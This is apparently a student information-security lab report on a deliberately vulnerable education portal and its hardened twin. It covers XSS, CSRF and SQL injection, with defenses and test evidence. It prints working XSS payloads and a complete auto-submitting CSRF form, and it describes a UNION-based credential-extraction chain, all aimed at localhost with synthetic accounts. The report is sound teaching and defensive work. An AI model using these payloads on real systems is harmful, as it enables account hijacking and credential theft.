CampusHub Web Security Project
Information Security Practical Assignment 2 | Part 2
Muhammad Ibrahim | 23F-0590
Muhammad Siddique | 23F-0669
11 October 2026
CampusHub demonstrates seven web-security requirements in a real database-backed education portal. Its vulnerable and safe versions share the same workflows but use independent SQLite databases. All documented attacks were submitted through the running application and checked in Chromium.
The vulnerable version permits reflected, stored and DOM XSS, an authenticated cross-site email update, SQL login bypass, boolean inference and a complete SQL metadata-to-credentials extraction chain. The safe version blocks the same attacks while normal login, search, discussion and email updates continue to work.
Evidence summary: 41 browser captures and six live HTTP regression test methods passed. Each evidence page records the exact input and observed result, followed by the original browser screenshot. The app footer shows the capture date and time in Pakistan Standard Time.
GitHub submission URL: https://github.com/ibrahimwarraich101/is-webSecurity. Local Git development commits accompany the project. This report covers Part 2 only; Parts 1 and 3 can be added to the final combined Word submission.
Page 1 of 46
Architecture and Reproduction
Frontend: semantic HTML, responsive CSS and browser JavaScript. Backend: Python standard-library HTTP server. Database: SQLite, accessed through real SQL queries. No application dependencies need to be installed.
Start: python app.py. On the configured Windows computer, run ./run.ps1 or invoke the installed Python interpreter shown in README.md. Open http://localhost:8000/vulnerable and http://localhost:8000/safe. The header links switch versions; session cookies and databases are separate.
Start the attacker in another terminal: python app.py --attacker. It listens at http://127.0.0.1:8001. Main and attacker servers bind only to loopback. All accounts and extracted credentials are synthetic lab records.
Demo accounts: student / StudentPass!26 and admin / AdminPass!26. The safe database hashes seeded passwords with independent random salts and PBKDF2-HMAC-SHA256. Vulnerable plaintext passwords make the extraction impact visible.
Tables: users(id, username, password, email, role); courses(code, title, credits); comments(id, author, body); enrollments(id, reference, user_id, course_code). The populated seed-data.sql creates both databases; safe initialization hashes its passwords before serving requests.
Re-run live HTTP tests: python tests/test_security.py. Browser evidence: install the development-only Playwright package, then node tests/browser_evidence.cjs. tests/build_report.py builds the report from the original PNG images. tests/export_word.ps1 converts its temporary RTF to native DOCX through Microsoft Word. The submitted DOCX is editable and can be merged into the final combined report.
Reset: stop the main server, then python app.py --reset. Only generated lab databases are replaced. Source files and screenshots are preserved. Restarting clears in-memory sessions.
Page 2 of 46
Vulnerability Analysis and Defenses
Reflected XSS: the vulnerable course-search summary interpolates request text directly into HTML. The browser interprets the injected SVG onload handler. Safe mode uses HTML output encoding; Content Security Policy is an additional layer.
Stored XSS: discussion input is stored in SQLite with a parameterized INSERT, but the vulnerable output emits its body as raw HTML. A separate guest visitor loads that saved input and executes it. Safe mode encodes the body at output, preserving the original text without executing it.
DOM XSS: the planner reads location.hash and assigns decoded input to innerHTML. The fragment never appears in an HTTP request, but its image error handler executes in the browser. Safe mode assigns the value to textContent.
CSRF: the vulnerable email update trusts the session cookie without verifying a token or Origin. The external page submits an automatic POST without consent. Safe mode uses a random session-bound token, constant-time comparison, exact Origin validation and explicit SameSite=Lax cookies. The two screenshots after each attack verify the database-backed profile state.
Easy SQL injection: raw username and password are concatenated into the vulnerable login query. A quote closes the username literal; a SQL comment removes the password condition. Safe mode binds the username parameter and separately verifies the password hash.
Intermediate SQL injection: the enrollment lookup exposes only found or not found. Appending true and false predicates confirms injection; testing the first character of the admin password reveals A without printing the password. Safe mode binds the reference as data.
Advanced SQL injection: ORDER BY 3 succeeds and ORDER BY 4 fails, establishing three result columns. UNION queries enumerate the database, tables and users columns before extracting demo credentials. SQLite schema introspection through pragma_database_list, sqlite_master and pragma_table_info is the equivalent of information_schema. Safe mode parameterizes the LIKE value.
Page 3 of 46
CSRF Conditions and Viva Guide
The attacker is http://localhost:8001 and the target is http://localhost:8000. These are different origins on the same site. The attacker page submits a forged email update using the existing browser session, without a token. This genuine CSRF demonstration does not depend on the age of the session cookie. Visit /vulnerable for automatic submission, or /vulnerable?manual=1 to inspect the form before pressing Continue.
SameSite=Lax does not stop a same-site, cross-origin request. The safe demonstration therefore sends the real authenticated session cookie and receives HTTP 403 from server-side token and Origin validation. The unchanged profile is checked after the attack. The additional cross-site URL http://127.0.0.1:8001 remains available, but its vulnerable success can depend on browser cookie policy; use localhost:8001 for the viva.
For the viva, first browse the dashboard and demonstrate normal login, course search, posting and email changes. For each XSS type, submit the payload through its actual UI, explain its source and sink, then repeat on safe mode. For stored XSS use a different unauthenticated browser context to establish persistence.
For SQL injection, explain how quotes, comments and UNION alter the query structure. Demonstrate true/false inference, then follow the advanced chain in order. The final cards contain actual synthetic records queried from SQLite, rather than a scripted success message.
For CSRF, sign in immediately before visiting the external page. Show the before and after profile emails in both versions, and explain why a cookie alone cannot establish user intent. Different ports alone change origins, not sites.
The safe version addresses the assignment attack set. Production use would additionally require HTTPS and Secure cookies, session expiry, rate limiting, access-control policy and operational monitoring.
References: OWASP Cross Site Scripting Prevention Cheat Sheet; OWASP Cross Site Request Forgery Prevention Cheat Sheet; OWASP SQL Injection Prevention Cheat Sheet. Direct links are included in README.md.
Page 4 of 46
CSRF Attack Payload
Run python app.py --attacker, sign in as student at http://localhost:8000/vulnerable/login, then visit http://localhost:8001/vulnerable. The external document contains this complete attack payload:
<!doctype html>
<html><body>
<form id="attack" method="post" action="http://localhost:8000/vulnerable/profile">
<input type="hidden" name="email" value="attacker@lab.invalid">
<button>Continue</button>
</form>
<script>document.getElementById("attack").submit()</script>
</body></html>
Repeat with safe in the target action and attacker URL after signing in to the safe version. The request has no csrf_token and an external Origin, so it receives HTTP 403. No email update is committed.
The setup screenshots use ?manual=1, which omits only the automatic submission script so the attacker form can be inspected. Pressing Continue sends the same forged POST. The automatic route is separately covered by the browser test.
Page 5 of 46
Vulnerable Version Dashboard
Observed result: Application dashboard renders.
Capture timestamp UTC: 2026-10-11T16:07:56.327Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable

Page 6 of 46
Vulnerable Version XSS Reflected
Input or attack setup: <svg onload="document.getElementById(`search-summary`).textContent=`REFLECTED XSS EXECUTED`"></svg>
Observed result: Payload executed through the search response.
Capture timestamp UTC: 2026-10-11T16:07:57.263Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/vulnerable/courses. Exact encoded URL is in verification.json.

Page 7 of 46
Vulnerable Version XSS DOM Based
Input or attack setup: <img src=x onerror="document.getElementById('note-preview').textContent='DOM XSS EXECUTED'">
Observed result: Fragment payload executed in innerHTML.
Capture timestamp UTC: 2026-10-11T16:07:58.088Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/vulnerable/planner. Exact encoded URL is in verification.json.

Page 8 of 46
Vulnerable Version XSS Stored
Input or attack setup: <svg onload="this.parentElement.innerHTML='<strong>STORED XSS EXECUTED</strong>'"></svg>
Observed result: Saved payload executes for a separate unauthenticated visitor.
Capture timestamp UTC: 2026-10-11T16:07:59.943Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/discussion

Page 9 of 46
Vulnerable Version Csrf Before
Input or attack setup: Normal authenticated profile update
Observed result: Original email persisted before the attack.
Capture timestamp UTC: 2026-10-11T16:08:00.573Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/profile

Page 10 of 46
Vulnerable Version Csrf Setup
Input or attack setup: External HTML form posts email=attacker@lab.invalid to localhost:8000 without a CSRF token
Observed result: Attacker form is hosted on a separate origin, localhost:8001.
Capture timestamp UTC: 2026-10-11T16:08:01.001Z. The screenshot footer displays PKT.
Target URL: http://localhost:8001/vulnerable?manual=1

Page 11 of 46
Vulnerable Version Csrf Response
Input or attack setup: External POST: email=attacker@lab.invalid; no CSRF token
Observed result: Cross-origin form changed the authenticated profile.
Capture timestamp UTC: 2026-10-11T16:08:01.470Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/profile

Page 12 of 46
Vulnerable Version Csrf After
Input or attack setup: External POST followed by authenticated profile verification
Observed result: Attacker email is stored in the database.
Capture timestamp UTC: 2026-10-11T16:08:01.919Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/profile
